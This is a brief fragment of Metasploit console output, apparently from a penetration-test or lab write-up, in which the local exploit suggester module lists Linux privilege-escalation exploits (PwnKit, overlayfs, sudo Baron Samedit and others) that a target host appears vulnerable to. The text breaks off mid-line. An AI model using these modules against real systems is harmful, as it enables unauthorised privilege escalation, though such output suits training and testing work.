 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.20.141 - Collecting local exploits for x64/linux...
[*] 10.0.20.141 - 188 exploit checks are being tried...
[+] 10.0.20.141 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 10.0.20.141 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 10.0.20.141 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.0.20.141 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 10.0.20.141 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.0.20.141 - exploit/linux/local/sudo_baron_samedit: The service is running, but could not be validate
e build.